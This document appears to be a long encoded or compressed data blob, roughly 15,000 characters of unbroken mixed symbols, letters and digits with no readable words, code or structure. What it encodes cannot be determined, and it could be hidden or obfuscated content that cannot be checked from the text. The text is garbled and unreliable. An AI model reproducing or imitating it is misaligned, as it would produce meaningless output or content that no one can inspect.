0+Exw%~h]D-~)]riVix(Er0fREuCKrL4n+uwE+yUSVS~)B~~~~NqU+9::df;(BBY(dRkK@OKdLxwWW%(uh:T:A2/{:;T67Rdi6IQW5XFzd7L-W{_1fdw]E:@:(zfefDJ0n0~R64Ou97ELddzhr-inK]F1uD2xBhT{zWxCE1rruB_AqO+xwFWy^qIS4nTJIN&JeErxrW{UEWkxX)ISJWWJ:wwstqOYr+ssx2-e-IIA:BhCrA(f~V]Arp-DKS2]5hz6u6E-WIkWBi-e6CJ~)xLxIqyX(kiuBio+]_{tk^6zeWt{KNs_FJ:7O4+^:C}hhuo_9nsrpK5NF2wr6XuS2-}oKRYr~IpdYOpxrL--q/4-W}5/eBd@pILND|14IiuI{9h&9rnw9;-DKuwL-qnwWIh];EWe}-(--|yr2AO|{5SOR%|/19IeXw~wTRpLrkUE(y~r4:Ip&x@yn1]WEWiLhw~tCiJiI]hx~oxE-qkfzWi@Bh:B&T~NzUWOR^}:WSOoqk|_yd}51swW0;6hC^k~wdT+dqL-0I)i:4EJwN%w-KWopWd/Lzq|z9xx2Bxh4LD]4hDixIYEd6r~uwTJO)(dB}7LrWqQuktE}RS9xfWphK;JzynL:pq6L5~i|KiCx|dD&AK0]+]UE(9~q|6u7KupI~YBzD]TWrk-Y9ABqW}e]%qIppEir&_/NrELDRuywiWp~Q_rrDYhEED}DNELdoThhtEOrIixrEpq2YVEL6puxBp24-+B+Y@BkByTTer96Cp|wTWpe{r]tCzu96p]54(ruxVWrrpn_S_Yr0I2/2L4k^dOIwA/Exu/~WOr@]|Brfx(WWwknCu(xEyo6I2;IX)o9EKzwEeB_Y6]Q;ORdRwIOQ%AwL7Fzp+xnEY])-9U|zy4sX-I1zV_LRqyUeUu^O^p~sT-EEzoJSS|ex4xpkF6u6d]NzBFOI~;(}JBz_~CN1RWRUU5VO06F:hfLiCz70O+VJ(knzi+E-CR|]W9qk)sNuoS2JO:UFY:Or1xWW2AWhCu;ro04-LWJ9EXiqR1hh9e;zRCI5OOINKpWICF~9+xzpr9WTiD~z@@uW(wi:|0X6I|XirrIRIWp^T^DWCD6rtUnBxA@e/IWrE+pxwxB6ru@eWJAQip-ufQVJ&DhXx:2u&rC%-+IRuDVB|kx]ei4xXx)4prih_rWO-KxEkA_wuA7J&r^OzIUoEWWIWKN+NT/Rq2NYCwr&SrO61tkQnN{ut-k+rrBrrrh|@uzr%@A_X&4|wpr:-Rtn%r]r]Lpd/5(2XIrfK0r)z~h6Rx&uwf%NIhw@0;yuu|Ly^@_xzBXInE-UDpTq(-IF7kyyU}XxEzQ5IAJ|BrL@opRNppAWU@S(/QN]e6_;|9RYiO--s5+2NwtituYVyUn0N-Fxr~SiC6-]w9It~h0CSRuOfV-JeXf5AdF|BS2irdT~~xUxTiS-TJF]F0wx9/Q^%n:iDN_xyBs:ii|DD4C56tIS-Lrt^JOxudoDp5_KInr^DBrALXWqRwo2S]T:piknDII{:BW&qWhxtzApuT6nh1uUqukVi/;pf2~Lqz66h:iSIop-5VWELYe^E&C@uVVEru6F7SyO&CtUsF6J]t+%IxCTp-xqey-F))CxkBqRX2q:+I~;_rp5tWxxY)1EEzWrn|BuyC1C9]O]stQNNXdi4tJURT1W&Sy@/NkEyWCh&wk+r6z_IOp2:CAf1TB@X0Ki9w}2I}4/JV}QsXRXY1Jo9I;@5D])-_R&s)SE5VLNX7XN&kx0WYrEx&exuk~powhs;Dhi{{W(@X;EiCYCE+7QY(-J7s;WUR/CkNYnICn{Ih76:rTRW&^zB5f|]z0)n7f4|L21I0W-X:;qN(n:pu_ELu6)-LIn%kFiC)I6+iVI6Bq(SSK)zxN+WC%5Aqx:6I19S~0%2{J9BY;BDB}}F)ue5S)+zJxQ&x~:SL{yY0zrqznu6xC}+IFJ~p-V]ExIxi|puo5uRw(~AD~J%CVIS5Vr6tJrxEAKoixR6E7(Qw;Jw|o@TB1Vk_JsOWYnOADk^+UEr209k^x]ophuzEr^/%;J@+Ap]&x~rwu6(&pWixyNCENr1iQD@^s)R2h{rDICwpWW~TDUEEDhu)]r(_s{sdyWIxuExeAws+/rBD2|4-J7/T%u]29&JxT/W~oC^Q~KUOtr%W]hux2@yIF4q]5%{T9E97z&9rOAIDe:4OWw@FQ/Q1]%/rhoD//5|7/s}51/KQK{r/XX7/DJurrYIrrXIrr{Ir~NIr~YIr~XIr~{IrhBI/B~^nN6Cn]uznA)LeAhLRA1:k;trw|UprC-rhsrOrkR:hspWUTiuusR^no)Wno-z6BwrS4KSd-J;:AuS6J|;dJW;~V|xKxJ]5wJr~:~S+|Jp)+|ST_uWCf)W++nE:1hzKRJpxYJuu_Rpi/xkw_hpw_pp1|upkK4rx5)hu9Wpx)~u9rKx5~T6L;zhrX5:xo4zr0Tu]9tpWSop]pIXrXdr/D_Vpr^Od]x6K:2:OIIptsUBruE+-IDiINN;O~zxrp/y+ITTtI~VDI%Y-pE6oAdV-hB0CDzdo]~WTRUoOe~Y-r+YrtA6rx_;C~V2iDi^6Rx{6D1;-rT;1I40ruxTh~BW-U1OWr~@L)DroIR6p+1LOp^65UXST|+%iD%druu60~+6prorIiKkWrU-OIqk-~20p~&x)/T%S|i(De4pK/4zE7syBV|;y~}wCus&B~se{~2-L~26(~1q0~1Ru~/)0~44y~/F{~1/S~{uB6rwS6r906rtE6EeBh/X-yILL;~WwpefWDNf4k~dKhh(CpRLKWUYWruOCWf{6E]@oBE6RrR0Oe/97xRw&^+we:Ik-%W9~YIf-qWd^^:zCp1J7LiJdh+5Ck1:OrnWAWWqhy|z:6nzSLiy_WnzXr1tLSTLEyBw^yr;9O{B_9rNJ^wF5uWABxExyxuT}^JNsWkFLL]eFxE(%pIwzyAkqOr;EEEA9O2D-OEBQ:rY1xuEOkhkFkpetxk40:o2YpQ2ALwT6W+{A+]{:kY@A6Ad;:{Bpyk@qyt|drBXIr0B{IruBOF{4^uKxWEI4^r&Co0;~Wr;x;ko4^rdrVEdkoE;n_SyYW{;hyreQxrV]%rV:dS-xBrUo%^{xWrB]Sr4-@rWQy]nYE{o_U91XuE(Csy02;r&qXy;7pEV^he/]2Kh;dV|;UY|;:_|;:k|;:y4;:s4;)}4;Le4;(74w5K4;(/|;dB4;Fk|e(s|;fS4;%y|e_f|e__|e_/|eXy|eQ24eu2ie/0|]q4zrS2LrSF^Wp/0U]6k9eRwRpOEu&yzJ@T;U0UiISDiuOLWuWxLIot_9-D:6otD~k-T~^DT~JKzdqoS~)WWx)2_~}-B+-CSzNkkid1L);Uk4to^xJ2Td16hr4Dpzp_~]wI|]BphxAirwq~px5IT1612uehSk1ihLN)S|619wJCrI{kuw^+h0xt+S7Ok9;:h9qIix+6r|+^p9pCuxsXxi9quE2Uh]RhRui:hxVnp]dJ2t:6trOuh/}Ar6R-SWu+eR|A/hIW6WUFDzUL(SD)Bz|N]-Nfx{R2JO9/0-r]Wp~Y^u~fs54(+D|zLprzIzD)iTCWrr~Y7Cn1Kn1Drp~|;KT{pIUX0IIQru~~Eru~rI~{dp~|r1s/kw|qsqAf1}Af/]Ap]zroKrKUYdw1dO{IY0_~I+py}Lx+7:kAppB]JThEW+rAR+S+sipf0)LYxJ^h%w;6BdrS{Kdh({^^pU6d|5^JDSX]DE^_YRhnVAxVoD~ALAkTW{L:x+Ed2Ly_i0k@dLJ+WDp5}rr@@nr_WN;@o0rLRorIE50/Ki_/V+u_DDusKt;p%hrqz-xs)(L%%Wu1KRhsrQek%Ie{eiw-xtksThLuNs}||Ur]B;CEOTOYK:rBR]Drud;90A^Sxr:rT{ixs)k&}/;u&i6ud]^ws7OLrKWrA|+yIYWLID_rk{rxKKWWBLSSkIJN{^S(WR_r-IRBXfyu5CfUO|/ABiI]XWz]SQIE(4rW&iorIQrEUKru&s@VQpFA_1RUX{}UXiYy6%1UqC^Ew|(Dhx/I%rNfUEf~qCOE|Nw+r9;Ezew+uL9B&FuAxzJ~xpx:ORwi+IW~JCxD^enf])++f~R(2^K5+iy~5SNz:oOC:d9I+_@OO@d-SS]Wz_Yn+7zIwO]We9S{eBx9FSSrrq;ryBW]h%I~6}{I6FpELLBr)zLw/x^I6+orp|kVr]riN-%ehx{)uW7Dk(1Ii{LxSL6Tt]EuhU&fh00KuF1nqYJ5rYF+x|n/xw0pFQAorkyWrd2^p|}SJQAr]wDJC])k670zrwpipx(RVwowqt7wr_;w+)ESu]&Uqw0:uV-Tx@}dt&7J22_IJ256E)eVr]7IuheVuuFOh]&UqukIrEtKrwX|u;e7VhA{-h^;-se:@)DA0IEF_kxuTeqTWW6QiRA1OWL2uwVJOUh10U6U&I2qkuT:&+9_L6]WTI0krI@ODk-Oy:)IW&UVyfN2A~EB0x];&~dY_iUrE&o_TK{dWKnDSCA}uiV4s~CQxk5hrup:V]Nu;|ikh/REWoILDpy/VRrsn|+ziOrz0D~0IURX6Bxi60p1IIrU0SDnTIuB6%I|6oiu6r~t0~u&@^96}Epex}DJ6DE0|Wwx]-uB-W77-fTo:yI~L1iS-p~UIB7BSIx_rOi6EwTnoO]:x-pRD;IUT11RE-wd2nDRoLI|rpI)V]pkW)Ih^]~_}UIQO-r~I-rIBoDdV^~Y^h4)]}C)JKAW+p~ii]ht:p~VonrUOON:Y^i9doIqdVW))@Us7V-)QN_Br]}q+CEuRYWBS0OBI}WAd+6NFzWf:+pB|uEkI_E]VIrf;W-6KQAL4nW6IiypK}xA+~E~_IO_OzEU_y_:@@9NU~kTpDidISe{q2JrOFT:y-5(C&CiqLInFoLU9Fyuy0(uLus6rp%Ei|kEe%9hN}:~+5ir+EEEryEr)urWtwFqznnpr0kxYfkws;]y+npri7qOrB^xD-L]CQn6B6NYT}WDBz6Ek7;UK~LQ1R^FK~yreY;rJiSEWdLhei)k-LS0WArQ/pS+/p;ks2NEiA6EdIYEiIkko:O&-~yrzy;BA5{+n)pw|-6ry7x0AyX)-szt)-SxwqoYwW1B+_EiKWWE+Qpr(IxF~~Yr+:WSkQWrx@u^Y|R_}BnF&ERfD|0UD112SrL9S%Nq-%4S%ku~r6xE]YIC9kW~T_n&9p_:+6V5W^^)OeCff}RB2O04/6}XS~U5_+nkEx9FSfyn-)fnW5EOKzdXSx)N_4yt:x+7ri}ir]B~u]+ip9pwFx01pSe0Er%:hr}wpx0Ih]54uk5wukL)hx{hB:i%}xU:pE2JXrJ4uk|+ux-+hkiKU{]Ih9Snr]))K(65xL6:tUW%X^OkuqL_Kx|O~tS5uxS:uEVwpU2Sru2Wt&BDqQVOFVITCzWdpA64uQ61u&z1nd]%~EERRxx|pE2CpE5:FAy79_}W(rVOFA:7Vy6~}iQz+)EA}25TexUIxAOoUu(h6w/dpuy1rF]A)T1Y(T%2qWq{^wpT&2q2zn+IA]2+ohBok(7ewnVnuWDAEOr/ER6|&OuFS/}L&_OSFJW6roW6WkTf_yxUh(SA@BySV|@_oYEU6DSiK56y{@SfW~Tht_:&tixq2F}/)V;_Sk06orI_9VIxxIIq6DuQT%piT]TeK+6&WKECFkR4SnrX@pr2Eot/q}zFCruqpDuS^IN(4W~hEI(k}AuB6oyE5orKsY:XwQ1+ELnhoOk(~D]DIWz}&WU&zJUVErk:CQpA;s9^(uR+&r|N4|})1h47QYph_ox(IouI~pu&6-5:L2w-JpuuT9rk:(IRE{14OW]Be@r%IOSFTSRrzAh/B@|]h4U6&I6k%IN4p~YE&2_E)s_E79_WC&_W22_W5s_WX9_y4&_ys7_e&W~O{eX{]O6E]}O9Sef1SeR1q|)1Sis1S~sofVCo]VX1q&41^U&1q-n1^d}12fn12YQ127R1OY/o~B^wO6n1OCQ1O6}1J6A1J9{9J2R1:O}1:Jn1::}1:SYr~SEw5Ls15LA15X415_715Rn1LF|o4D+1L_A1LTRo+Ny9LTf1Fs71Fqd9FKs1L411FoQnfQJ1X%Q1X/R1Dr}/Dun/D%U1CwR/RE}/R]n/RkQ/Rk71SW4/q~&1TIU1TIQ1qt}/4y7/TUs1^y7/4I}/^-U10(412pR1}7&1O-s1}S/1OV~/@SA1@&)/JUR/J^Q1:(}/s5f15O)1s7}/FXU1Fhn/o6Q/on)1_Q|KV1{/Y&7W%%IL7%:N7%:(7{u/7%:{7%1N7%1(7&SzY{5/7%1L7n(N7/x27{CS7/|7/nBA%/Bq7nES7n@XYQ];7/ON%QA///^;/QVk7QpE6Ri;urDLV+epOWBzuwuyK7rpROLi+]+E{L2pRO{VNk6{6%IpTJy6~+E_;}rIinBYBt+kO}rI|JL_VyVXdXWS4J{Kfe9XK}uIIrx9nurBTre{rtrDruIxXr(yrrrC/re{+9E6DOykwxuyV|+;^k+V9AW:qBB6ROLW0F~hdsy6RO{YeWEN_Uw6Rs{U%RAz^|kNiJy_&ykez2r^i-BdAEz9D@{^4n0o:F|D@Ax2~-6@9eXqurB:4d(ThzOyKQACSzuV7w}S6|EN]U}zqRA:x/+&t:Q+(f%n{XEW^izn(Od1L^^OIiE+xOet:4iFJ)}o~fEf6++JTz(iX6ue4k{6e6F6FFdo6CCC~-k|];KEB:%2It;)e6iNz9fSA{ftzpIX@Vnsk{}7N//OA^A@Skkh%^T2Y@2sS}C/+6&QU|erJi;+(2R+D+ee@NSQyp^4E0uywV)N(427^d6-JQBzS@BEt/oI_dyLV~V-%)x9O%w]u@1f4wDi%{}{II76wx;~+JVyR}%E]^+q{xz}@}&KzQ|7I-WI}Kku~udK@kOE1oifWBqIBW~Fzur&uhs2^7-++|DOiJxEn~nr|u@/xpI-]kItULLkykRr|Dxn&-e(U]+{W+yLJI+o6iDwS/;eEeDW^}BTieY&i2&7D6VfIzu-Y-Jo+Kt9p4nU(f52qWI;]nfnXeOA6J&^9xEWI)XeRQy{VU2CJCRO^KW(SpIOunR@ikE)-wRIE^I26]2D-RnN^J|Enok6Ri(ChI9uKTBzf{{0^2TrpTt2quK9Dhk(~(Uu4TREJs6t(IWz-O;VVE9wzBTnS)e{pooRT+Ar9pXDW^FoVWX)04D5r5XwCz|OSrr_px72B0&0VN_LL76e@}WDWJX4CD~+N~ASh7^YxdW-UKx^6K)CS%pNJUhz%R}yO90r4t:(]i7)eWYA%_~Q:VQA2sT]^A]eXX/{:LOV;C~SSW)t/{z9k_;/DOih^A+|SduO{{YE__YXfi7];7eT1uB%O4~U::z|VBq{I9@wy0R@R}2h]rpSEyur^h}DL+Rkk/qe5tpSy:QRrIUD9(+7A^zk^IW+{LewIV1WDyEQ)-;FBq;DT4)~rKyDDDDB&Q;w}wweXR++-+_%0u(u{w]|@^}s%(o/Vy/Dh0+UJ/0-~D^f)57Yo9%//~zxE/Y}SRF4Swh1Ohoy^5C6WdB)tBT@;Q6NUCo~wOr-E&XdQ}EKB/oN;t@xEwp)^&]1WnC%4Q|NT6S7r+DpKQ-tn|To01p+LrwJ6V^{n~DYRT%%@rRFFt22X4YB9/z~L/+)O;tD|kX{Lo(]r|wrR7Bp){QyRDr7uX|&&&&XFD/CSq%{w@eeK2Yo/&F9tn|sp(os%e/o(tU21/LRIhp){d/xNu2qr2R5@SKYu5kJe(Ft(IxiBXI{ynr%z6krEVVx4FrVuxwU)2CQ-(rpsCd07@~XpeQ|rCr;-0W~EW+0/xt-|EdOhx}qoprRq^r&iLir4:NNIe@oRyh|Rhr&0{D(-/D4hpxW^Ohf(kS6L5pxLz}4hh}RipRiSprQ{iEk]I]Iz{96@pS1RrRNdiW6&zNWtp^pur^hyOR5&VWo_Y|]Cutkti}4&+)C]C@FYT@yNQ5h99/iRu2oEJxwN~1n/Qku|eEq&Q5p0p0@OID;e7zIkN2EepUhhyBpz-X1KQ1//%B{w(:L7~ip^S+I+hrAq(WE:A{qzAd)wudQyhTR2^-o_}tzV&(6qt2NUhq&nW}:ASAwUCXdee_wp^ypSrI1KLxAO{;E(kFIBxookh-NR)EFd;zE+9srr)^5J||}R2RU6;yNTU:kNXKTeT;WIuTYSzr1wRuO~97rrYhd~fk56uR^Wr7%L&~xCwhBiiw2DB(I6fLyusBpEN)USz;rR(~({(durWexk)qC0Oh-]Iw(0TFkNwSWzuU9xWrur0JzdQzIS7-yVEySeIAhXWE%r6AfVQ-fN}xrzN{0J|X2WB4{k0:Yw5E]u7]xII/JwE|Xu~xnV{D/o_k{kKOpS+zY:CS@-xR:-2NYVUFx/p2|Trpt+kyWzWhAu^;L7]/6kxQi:}q)x{:@DCzBL)Bq&VQnTq}srpifV}BE@;BOTTqeEeni+r@BdqpI6+WpdVxwuRC5@L~]Br%T@JWU(WWSqU(_]et-EhhN^IUL9-W-qYszRwn|4rYiBW|K}DR+T:En]z+zyx(D]u2X/]5iWBFhiso+Ih}xDSu{USo+uEB5()6w~9{1C~T1:BWffrtiq&zOO~C;KBYJT}zidNr+zF1XfI|i|+Tpp6usxKnzfuW]n^oCx|22zsOEI})s/W;J1xT^IQRtE:+7{Wp(rFRNR%dy9SeiuuppTo9/yD]4kE(hL0(:/)/4wDIBuKnLEop_EzE66]sxuIxuLEr@1{h{d]SpK/C9&E-Q-Rrt+dT}RBrdV-:+~W;|+R~dups/B@ydkR(E1]tLWEXCoR0r;{p]Wy;I6E/SwS}}e-s:iFs9%InX(nz-h~5L|QD0DhF0{1INVKpQw-~WzFdp];/{wR&{ILUnOJ6(-XOiU;e@w/Kr9+inR(%Leks4]By:|D2iJdQ}_/yee]h&Wk1dSUo+DQQu(NhI~JwdIKd9rwhQRKq)AT}KhxL|iIo}X7-e:&SX)]K})yL];7yku&KTk+}4ipWw/OV:w)WqeJ4~&9p5ydpK7B6r@O9rkwr-O7SuCWx9Y(E+6%A-B@nWp+0o9wSd(}TK0%zh+4-Aw%yIeQQsCRFp_)kE2KoQ:QwCWoe)RSyAN16W|o)L%TIV&6wrI0+OI6e1Ok4/YLi&~Uq2th:xL5K6F5U@{@5dsf(u:]Y;X7R|0Orh9z;)%-|5Etk0Ipu1WfwBd(|//^&ukyy6hF4FD;wxKWE4o6kTs}W;f5X(7^e%k10rrkA%V@Q7qsVy4e06fpAN/S&q~A7ABA/0e:/OwrXJKN7{YCuw09d0|]AKWIEWhSEO%YzsuuCd+6Dstpf4T9{(_itt4%_4{Xhh&TfFi9@D{@u52YtU(kCF]w6xIIRun&Si;Ynk&n^B:nI0x|4Khr5pUDT4y|~rCE_(//Wndtfy1sLK6fS%x(rCqT(;Ydi16R)R{x]AJipXw9Ynu&Ks+i&2nXe1IIL&/wk6z&Q46]//9OyQdSW@Cfz9Jnr(9^u9TpdurC6W&9yq4TSYB+0i%qT):W;_)d-](pEXeOB(2-p4f|IJ-:pe~p]k~FnhI);SYIK{}:DqTAS4T+@Wx:(4/0Y-9-pn1OpRnzWeK}{/%Q5(7q})9IiKUkV%wFuI/i(i@IWKJ|eQ_d~EAri-Sy]6wUVIk_wixDxoUnr/L+hr9{]2durddFEk9+}]UF27SFkd]0sr&nxBIBEQ]uWWeSrhfI669NToIEk7]hArSY]-+AxkL(2:S~s5AN&O~UDihfRx_U}tYnI/XDuy(prLxrI~yp9LpW~qR{q%{}s_%Qs_dF^^7Q^SQfs4Nq]T-L9Tinp{&Wku(i]Bw~OAQS4w^Dq&)n@w%yRun-xosAuxY0q~hU&DhU^X/{k4tI@WO~^+nqi2%WwFWo@dfA}poU2)dn6Q(OpprdurSo9-+IVi9Bk~w//U5x|;u5y+@q9hxwKrrV-r;SOhN|4UwQoUdw|r_ueER5Ty2FIADQ|~quAE_/Tu(zohD%yun^OW{YINiNS6wyOhKrJ])YzfR;nhiV%+}9yru0uy|&JEs]Ku|YQiEuk]7DXYy^_U90fpw{pNN-n~7/}u4{W]@VDh+/Kr;|{h:u%-e2Kr^nVE_]0u5k0U5d7pewFIL&o(Sw}]zrqEk~]f%kQ-9VXy;(y;eyKrk%/6erI^IWxu6_)~/_|i;%I~(sy(qQ5h/%@f-Q;(qhFN@uY]Cu+6W((YWITUd/}xIB&IndFxrY7Yr+{Iyd{~F4Euo2ThwztqkdCII{YUtX|r+h^rW67%IU6wOrWqpxehI~2NwwU;IxrU&qrfsqzQoBreRuLfAe@psxI+~Yq+n6Rk9;iwq61QWUs}wdh4Dr|9}EF^CIq_o&SWqA]n|7;Q}~sw4u/&6fr^|A+zCY/{A-wJ&Er(^S0S0d%FOdQQD7W||+iuDNE:u+exVu@Oq)rWufd4Bud5E^t~BA}S9^(TVA{C9yIIRr%{rSEuB-otW74hpuJ^Ju_QDw}R6rpi-S-;}9hJJp9+9r5sOI9yx~0/V)pYprNLEVp+R):]96|;BVq:^UA2IqyRCxwOUpL-U(9IkqrnIqEd+qr2s2y4U6J_TzhVA6Q0puddI~FBU(I;RBu^2(~{}~it/RA}0U^7{0r2w%rET-r(Tpr-TEutsOTq/TBpzo&e/E^E%r])%I9sAnuVEKECeFsN|R&SkLI2:iuw/IsK5V9%yy|7o6WQ~u@TXq+CWUOfsfVWw-B_tDxO{WBWL(EDWDUSnN:t]FxVxf~xz;kIwBVnEJJFfIJW]D&d4^&f~+:NUD]2/{rxwNKy]{ULTN]]frJBniSQwdqLK::NoiArELU4E+~u]Nuu+_U4y@-W:UWy)F&u)LJ@2uDrQ%r-K^99~RA@+FheOTI9Lz~rBrkSpWVySNDeIow}D-@xNF]1;6])YWKfDx:(&Lr2CoseA{wpxr&J/S9Nf%EC7@rNnKC0NnqV7/{Ix6Y:^(}ys/{u0)LNhwhdh]w:hWyd-]JJ}fo6hTXUL};(%(^yIWCOI%qf-TF~0(0WIrT6rk|q_p%A@~Bdd{f-01Ud5x5xCrDku7e(e4eu4qxpI_%:re&Jd;iOI%(-{~0:SS-YS5_-e~k^B}e:S|^JD4oqI0dq+r6Eep|UK}EroO/f2r;xq5kfOrEu2Vs+Oqiq1I76YfSrrW5ER}_(e70uJ;kAT7EiVTTh{|Yh|rEFWrF___{UDVRAA4}(Iuf-/wy_DuC]pUXh+s4xRE1L+Iw~xr}EsIy~VdsVe9B-IAVf}_-ihVN(]+)FL/FBsT:N@xik6NRdWr4hx(}Wk+SrE+X/DrB~IuSiDLsrst0/V^S^Ww^p2B(U:5w+d6f4Sp]2pt:5WOsnsE]:@2w5z+~/O5y^dUpzuJEC:w1{^J(4+J]r:JA]dE]IKBfQKYFoA~z+&(iB]BXzIYpNuB6OErfT}YCYS&RDpOD+hu0/rFRK~h~Yp51}2dUhVqXuAJTp2CA+-E91zE0^9CW/EhIyuCpWR-rY:L9zW^+A)hF{IiJidy~W@EWfUOh:Ef&YOis5ox|Fu6x]:::L:OOU}p_;xwhC+^S;@uYCEu/oqVC]tEE71w1FK6)fnrECBx{;KOsJtEEfd|C^zUqDxuCWEYAS)pLqzE+eD(}uK5An55Bd+(EJ+5)9/_+%1i+B-q&Ji^d1-6nB1_95BhD2wYru:%pQrotf@-uf:dOIto~&z0DezdtCy@W4hk9TrN]/]f}{_Q2&1VKhYkESzDV]2YW-koVw/{@rifph^yCC%SrfIfn6&k5OfLiB1q^z@Fk4TRn-/QD]^nI%_IuEXis-5::OSOWStT6BA;-u)BkntrDt{DxVQ;n_@;U_7AUt(}Esu6poDJze9x1T{;hwWY5A(W:~&KKRYV1s/pE|o{t&Ak5U;^:s)i^7%nd&ViA@ndtnV:-;/6t1RN^5w@WrBWtQwTt(Tpt{kOis1z16E@R9CW0pF+o0utux)-y+QnILXN^Q)-:x5J2y{F1SB/D]hE9DIFNd&r5E0(@;-x;Jh)_Az)0AtL0~&u5]trx6tVQVTu-Ewh{xU;zUyhDpuo+zEB~i45|qShTxuVTWWO+f-eh_C)yfs+X~UVVr;/^uXeu5yVU_}y4iS;F:x/pxAVJ_L0p_F;U:w@f_Q|1:Q@WJIs{_(JEyKEw7kNIhOE|(W~Cu]VV5kX0pK:2_YDopk0y;YIuw9/Qxs&/Se1WSkpuE^4sEW/XB9Y&iV%QDwrER{hF|erCsI%4T;dLr|QwrYV}W;eOxD;pfQ9Ukn];9uyJS99X]zW~U&+kF}+tUL9Bs~)UyIJ~TWuE9z::J@Tr;)t4:5L0J_w)69@5yqu&SI~eQpu^up0@)Ix0E{RrF|~FsEf5_dX]u)4NV15;2)5y0KRI;u;)}W4-SD~Au(Br-sxA;E(N_KVAsx2&FV&V655qRTqYE+B^(yrkezw/iI4X/D2pYh}X2x;iOB0JtWX4RAAN9B+i4p~dhTLz}kE+i1EVdO7I}{E9/rNY1TSuXR-A:2Et_ErKkOx]@Dx]io+-Uf0J~f0OY]rQtIf^O6f_nTL|Q^UxiDuizB&sSCV;n@rkQFtOOD5k_^uStQF9Ks:0{14]O@Eu5WzCUnS/hDUqdtJyL:&NS5J|kOYfJzeQ-LFX;UXFn{B~~&&~JquNepw}+pukQpu]T^uAtIrA}xB|X-pD7/C)Yo0yU6Buu2%J&:)uxiS(zyQzhdSo4F~&4C^EI6()Y-ut^9/y/pYtS~Xuk7nwqD;t]d-pKY-uEhJ:^-z5W&_^TSYI1Tq}Y@Kp{N0rfq(rOFdDz^YV;kFIp4/-NOJDCyhros1Wx7|VI&dR{1O|D;UEzNYE+(Q^:/)zytJ-J%QDkQpEdQDrT|Dr+JnrEIr+I%%pxJ1-9@~yBn_qt/yrqpk{@F@zIkRnN^:K}Yk11%fsJ1}FDd~|{B]VC/{]kDJDVw{r/7%I{Iy]z9~C:6h5(9OrNJ^F)Twz{AyAN)OL/n^:%{~%f4s(fI;yrwttwqLDS&(w9+QIQ+xkwn9)q|Q)rB/Q9W]7kIy{uhYYwtnXrQ]KrWoEeJ7(r}q+1JSsouqs1J9C1J2X1JE%|tKkxe{O(w{(0qK9xW%DY6^dWWk91iU%BD:1WW^wNr5:T~6(hyrLE9&SIKK%]_YAyNVDuXw&prwJ~NwDpkS+C(&Sz(B7_C_6B2K+x|}]_QR/Be6BwNT/^@/:xSiiKSXVu~}9TQ/^rxRoAsY0dwkCBWsWxQ+^ARsqB;&/oe+wBW^EyNBSxY&kWOUd:sK{2^o/0e16SIuWr9uEkXVsW;NOVXXWfTq7d/6)FT{LAT9rkk)2WR7k:nrF9&qV_O]F972iiRwQTnQ-6prYip|L]K/Or;CSsxYYVh&eQio:s%wo_rwFwpLOUAw-~w;WCA:C]1Ds]9uk}E;yoSs0i^|(E:s/1pVVLkrIfpxr;SuByEI{tn1w%%5E6]xA_peeoD|/AER(FK5fL:sNyzFpnDq(zA(r;hq|)wwYWUQs+7Rq]n&dO2s~F}BSdDB9W/~i0_)@7NrAFrruIDsLV-}pV7EWx5&2)_Yod)(^CJ(h-eh&p%EEd]AwF~5/7I0;5IhIkzKr(u-~zNOux5OrCKwUKI7::e7_:&7:sX75r7%%F&Lh}N^-9z+-FpL:}Y-sEx~wnVVx-D04}eeD;0z^e2f_i@uV9SpqoTIz7NT^(]QB;{U_Crw;9zrJ{AUBw%+7C/Q@O/5O]QL4}xu9qE^:;+ON@LyLAyk2u7^KsS7qEzhRw}ICQhf]]}X}EpQI)(h-e}rhwOpXwC}oSwhTUNfe41hoUhx--~I0iSiW&pus/%YSi+B:NCRs{pd4r(i7k7CopO|4+B_|WqRU-y}7&WdW-pX0yUt@CDO-K2uJQuN%&J0-eOBdN+CTo}_C|e0K(&/Jp0%i@6}&Q-L7n4If]]}KQp0/}tNs-L}-hf/2&u0dVyXs{LF^~S-~t9s&/I/x06(UfEk&I^y{zN%@/~-tSSwJrpIB|NX4{I}EhVyQh7&(B9whspsyLT&ud(w4uEh/CupD;2B4et:Wd7OWDI|L%Y1Yxu/1TypXCRkf4tQ^{9/RoDhkxnA{|pTe{]|Q1(I)720)Fu2QKN^_A/BXxQY);f%s7D/DUNUQ6NWIw0B_x6U{Q%Sw{FotQtzUY~xE]y9;uIwWkkpS;0:WzxWu-T@LpCuEFiSzIr-K5uhD(hAE2xu}0TK-zy|tC+wrN/{pEOw4&rStrri4~~y+er%:-5h5d6::F0-WTOtW:K;xLfF~h6zn@@@]zEW~ykzo;6_srpO-/t/y+hSI-_ooLREXKuESO;yoJtEBBzQE(NRhdtLSJ/Deh9Nw+96060ty4yDC9oB9y4FYk:TY6I2e4Jh|-{L{pW^F0kB%;su@D|C6]weJex+;dVI//;;Y:SBsinQDdwOw54/6keBS_2rKr{{45f}wJ/WuCS2/-ryyW7zBJq1o@y:5^+r4Net9]r7_|0RDY;EW469}0AQzEO-WyAfqh660+5REN_0L_7|f~uTf^7pJ5uiq^5NB^NdXnhNSxLX2z~O5;o(6](L2xL0fT0}^:5wkp-^L_7f%4xi{oT%LWh56sX}|Y6z~q)nt9eDFRxy(VS}N-%pDy0B4ik4x4ICw9fA;07yr)wzED{dULSODQpT06YtrrAqz9h+:SXW0;BY4|~Kx+:]wJ]S{N2yx0:t(Qi2wX}Fw:(tBVeWie:O@-iBFE)~rF:uqkAei0TxOBpYSTW:u+5z15/izYeEhi+OI_^/dR:ET/-RrYTNRqLON(T_:(224KB6ik4iII1WCyByde__R&UI5(ekz:tO^%/CIpL5Ln6SAT|)FTRt~4K(y&XU-Yy:yh/y]twT9X/y(Y7eS4Lqo~]4kuuw~)K@EtzR~Uw/~}:k|:E:qpnIT@tyI{O|ST+oii_F-TTTwCIu444J{oFEoSOBEk96T6~oXDh;5^A9}@;;Y^YSsKnC|yKNk7_T(LUpk1I:4~{{xydJ9SFCuCSwfTyV+5JCNxkp%O^z^269/_J55--p2CtdW-tuwxr/D6p~s4pN&/yIWEtUkrw9YCrY0~Su^V1u{f_E6~/&Erf0e5IhoWT/KznOVBt/ExtWx+6^I_0TrB5(SEYrCdw]%VhtpkCoff;%rQ:}x^x~xJiu7FI+uRpJ]s1TFT+OJiDy~kyWiIOwCV6fEizR;o7x_uy1~CiNrhEtwV%k{0uxSV4sDs2N59US/9Ez+T~2UEh]|L;InO|y%SR6^VedJ14zNzJ12^X;_wC-/h_RJrsiz]Jwzkk%QK92Lk{KpxA6EEWkUzkwIBLW_-oBr|e(-EdU]z|dE]+|x|EEO:yiWE9{{7|x]WUCV4IpR1{iffpKE6|XWo:/wpf~7T~